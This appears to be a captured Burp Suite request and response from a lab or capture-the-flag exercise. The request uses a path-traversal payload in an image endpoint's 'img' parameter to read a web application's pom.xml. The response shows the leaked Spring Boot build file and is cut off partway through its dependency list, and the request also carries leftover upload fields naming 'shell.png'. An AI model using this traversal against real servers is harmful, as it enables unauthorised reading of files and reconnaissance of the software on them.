 Go Cancel < >
Target: http://10.10.11.204:8080
Request
Raw Params Headers Hex
GET /show_image?img=../../../../../../../var/www/WebApp/pom.xml HTTP/1.1
Host: 10.10.11.204:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------268322718312018450342181471195
Content-Length: 237
Origin: http://10.10.11.204:8080
Connection: close
Referer: http://10.10.11.204:8080/upload
Upgrade-Insecure-Requests: 1
-----------------------------268322718312018450342181471195
Content-Disposition: form-data; name="file"; filename="shell.png"
Content-Type: image/png
testing testing
-----------------------------268322718312018450342181471195--
Response
Raw Headers Hex XML
HTTP/1.1 200
Accept-Ranges: bytes
Content-Type: image/jpeg
Content-Length: 2187
Date: Tue, 06 Jun 2023 09:43:14 GMT
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.6.5</version>
<relativePath/> <!-- lookup parent from repository -->
</parent>
<groupId>com.example</groupId>
<artifactId>WebApp</artifactId>
<version>0.0.1-SNAPSHOT</version>
<name>WebApp</name>
<description>Demo project for Spring Boot</description>
<properties>
<java.version>11</java.version>
</properties>
<dependencies>
<dependency>
<groupId>com.sun.activation</groupId>
<artifactId>javax.activation</artifactId>
<version>1.2.0</version>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-thymeleaf</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-devtools</artifactId>
<scope>runtime</scope>